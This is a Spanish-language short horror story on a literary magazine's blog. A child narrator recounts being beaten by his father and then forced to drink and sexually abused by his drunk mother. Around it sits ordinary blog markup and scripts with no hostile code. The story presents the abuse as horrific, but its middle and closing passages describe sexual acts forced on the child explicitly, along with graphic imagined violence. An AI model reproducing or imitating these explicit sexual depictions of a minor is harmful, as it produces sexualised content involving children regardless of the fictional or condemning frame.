<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' property='v:title' rel='v:url'>NOTAS</a></span>
<brc>/</brc>
<span>Relato Odio el alcohol</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Relato Odio el alcohol
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-02-25T14:40:00-08:00'>febrero 25, 2018</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/NOTAS' rel='tag'>NOTAS</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-541811840083859332' itemprop='articleBody'>
<meta content='Del escritor de terror, Juan de Dios Garduño (español). Contacto: el_caidojdd@hotmail.com   T engo frío, mucho frío. Apenas hay una manta qu...' name='twitter:description'/>
<div class="MsoNormal" style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s1600/love-2055960_1920.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg" width="640" /></a></div><span class="Apple-style-span" style="line-height: 24px;"><u><br /></u></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><div style="text-align: left;"><span class="Apple-style-span" style="font-size: xx-small; line-height: 24px;"><u>Del escritor de terror, Juan de Dios Garduño (español).</u></span></div></div></div><div class="MsoNormal" style="text-align: center;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><div style="text-align: left;"><u><span lang="ES-CR" style="font-size: xx-small;"><o:p><span class="Apple-style-span" style="line-height: 24px;">Contacto: el_caidojdd@hotmail.com</span><span class="Apple-style-span" style="line-height: 24px;">&nbsp;</span></o:p></span></u></div></div></div><div class="MsoNormal" style="line-height: 24px; text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><br /></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><b><span lang="ES-CR" style="font-size: 16pt;">T</span></b><span lang="ES-CR">engo frío, mucho frío. Apenas hay una manta que me abriga en esta destrozada cama. La manta huele mal y está podrida y desgarrada por varios sitios.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Papá discute con mamá. Papá me golpeó en la barriga y me mandó a la habitación. Creo que ahora le está pegando a mamá. Dios, no. Me conozco ya esto. Papá le pegará y se irá durante unos días. Entonces mamá irá al puerto de Essex a prostituirse, pero antes&#8230; no, no quiero pensar en eso.</span><br /><br /><span lang="ES-CR"><o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR"><br /></span><span lang="ES-CR">Quiero cerrar los ojos con fuerza, pensar que estoy en otro sitio. Más bonito. Un campo verde, sí. Como los que hay a las afueras de Londres. De esos que tienen miles de flores y huelen a fresco, y hay caminillos que te acercan a pequeños riachuelos donde puedes beber agua limpia. No como aquí, en la City, que huele a pescado podrido, a excrementos y siempre hay niebla, y borrachos y prostitutas.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">He oído gritos, eran de mamá. También han dado un portazo, ese seguro que es mi padre que se ha marchado enfurecido. Dejándome otra vez aquí&#8230;<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Con ella.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Dios, no puedo contener el temblor de mi cuerpo, ni creo que pudiera con tres mantas más encima. Sé lo que ocurrirá ahora. Lo sé y no quiero.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Una vez incluso me escapé de casa, fui a mendigar a Whitechapel pero pasé mucha hambre. Nadie me ayudaba y los tenderos me pegaban porque les espantaba a la clientela, así que tuve que volver.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Con ella.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Oigo pasos en la madera del pasillo. Me arrebujo en la manta, aunque me dé asco. En realidad odio todo lo que hay en esta casa.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">&nbsp;Se abre la puerta, poco a poco, chirriando. Me hago el dormido, algunas veces me ha funcionado. Me concentro en hacerlo. No debo apretar los ojos o ella lo notará. Tengo que respirar profundo, incluso roncar, ella me ha dicho que &nbsp;ronco por las noches.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Mamá se sienta al borde de la cama. Me acaricia el pelo y me llama por mi nombre. No respondo. Estoy dormido. Hasta mí llega una vaharada de su aliento, huele a alcohol. Está borracha, como casi siempre.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">De nuevo me llama por mi nombre y deja de acariciarme el pelo para moverme el hombro sin parar y con fuerza, hundiéndome sus uñas en la carne. Me dice que despierte. Le tiembla la voz y yo no quiero estar allí, prefiero estar muerto.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Tengo que abrir los ojos o me pegará, ella ya sabe que no estoy dormido. Tiene sangre en la boca y la barbilla. Me mira tiernamente con un ojo sano y con el otro morado, y cuando sonríe me muestra una dentadura imperfecta donde faltan algunas piezas. Los dientes que le quedan están teñidos de rojo.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Me repugna.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Con una mano me acaricia el pelo y con la otra agarra una botella medio vacía de ron, que se mece de un lado a otro como un barco en una tormenta.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">&nbsp;Odio el alcohol.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><i><span lang="ES-CR">Me ha vuelto a pegar, &#191;sabes?</span></i><span lang="ES-CR">, me dice mamá escrutándome en la penumbra. Asiento, no puedo hablar. El miedo me lo impide.&nbsp;<i>Ojalá que no vuelva</i>,&nbsp;<i>que se enrole en cualquier barco y no le veamos más</i>&nbsp;añade ella dando un trago y escupiendo al suelo una mezcla de sangre y ron. Yo asiento de nuevo. Ella sonríe. &#161;No, por favor! Así es como empieza todo siempre. Cuando me dice la siguiente frase sé que estoy condenado, otra noche más.&nbsp;<i>Menos mal que te tengo a ti, tú quieres mucho a tu madre, &#191;verdad?</i>, me dice.&nbsp;</span><br /><span lang="ES-CR"><br /></span><span lang="ES-CR">No asiento y ella me pega en la cara con el puño cerrado. Siento el dolor por segunda vez en el día. El dolor es un punto blanco en la oscuridad de la habitación.&nbsp;<i>&#191;Me quieres, verdad?,</i>&nbsp;me pregunta borrando de su cara la sonrisa sangrienta que papá le ha dejado.&nbsp;<i>&#191;Tú nunca serás como ese cerdo de tu padre, no?&nbsp;</i>Yo niego con la cabeza, estoy nervioso, el corazón me late muy deprisa. Mamá me insiste en que beba de la botella. No quiero pero ella me obliga, como siempre. Doy un trago y ella levanta el culo de la botella para que beba más. Me atraganto, toso, y al momento me encuentro peor, tengo ganas de vomitar pero si lo hago mamá se enfurecerá. Ella se levanta, se desabrocha el vestido y se queda completamente desnuda. Me da asco verla así, está muy delgada y sucia y tiene mucho pelo ahí abajo. Pero ella me dice que la mire y me pregunta&nbsp;<i>&#191;Soy bella?</i>&nbsp;Yo miento, cada día que pasa me parece más horrenda. Entonces ella se echa a mi lado, arropándose con la manta. &#191;<i>Tú quieres a tu madre, eh? &#191;A que sí?</i>&nbsp;Siento cómo me acaricia la barriga haciendo círculos con sus dedos, sé lo que va a pasar, lo sé y la odio por ello.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Ya ha comenzado a bajar su mano y a hurgar allí abajo. Ella dice que me gustará, pero se equivoca, nunca me ha gustado y nunca me gustará. Me obliga a acariciarla. No me gusta tampoco que haga eso. Se pone encima de mí y me aplasta con su peso, y me hace daño con sus huesos. Arrima su boca a la mía y el aliento le huele fatal. Ya no es sólo el alcohol, sino que huele como la manta, todo en su ser huele a manta podrida.&nbsp;<i>Te pareces tanto a tu padre</i>, me dice al oído. Y no sé si eso ahora le parece bueno o le parece malo. Si me hace esto porque odia a mi padre o porque le ama.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Odio todo. Nadie me ayuda. Ella me pone su sexo en la boca y grita&nbsp;<i>Jack, Jack, Jack</i>&nbsp;que es el nombre de mi padre y no el mío.<o:p></o:p></span><br /><span lang="ES-CR"><br /></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">&nbsp;Me pega bofetadas, aquello huele fatal y no puedo respirar, me ahogo. Pero a ella le da igual.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Entonces dejo volar mi imaginación y me imagino cortándole el cuello a mamá, de lado a lado. Me imagino a mí mismo cortándole las orejas, y la nariz y sacándole las tripas.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Por Dios, que acabe ya, pienso desde el infierno que es mi vida cada noche.<o:p></o:p></span></div></div><div class="MsoNormal" style="text-align: justify; text-indent: 27pt;"><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR">Que acabe ya.<o:p></o:p></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR"><br /></span></div><div style="margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;"><span lang="ES-CR"><i><u>Publicado en la Revista DE 1ª MANO, edición 74.</u></i></span></div></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html&title=Relato Odio el alcohol' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html&title=Relato Odio el alcohol' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html&title=Relato Odio el alcohol' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg&description=Del escritor de terror, Juan de Dios Garduño (español). Contacto: el_caidojdd@hotmail.com   T engo frío, mucho frío. Apenas hay una manta qu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html&title=Relato Odio el alcohol' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' text='Relato Odio el alcohol'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Relato Odio el alcohol >> https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
NOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2018/02/mitos-sobre-las-canas_5.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmCsqQsizkh3dG8J1j2nGYJ6fJW3wcipS3LjxVmc3xtmlM5dMCxN_F_hBec-1IzQXq6XO41CFVTnl3LtFBNronuxxMyvicg2fFgjm9mogq5riEfwcFeoyC2kjuGOgHbgibMUARmjHxXoc/s640/love-2055960_1920.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2018/02/relato-odio-el-alcohol_15.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = 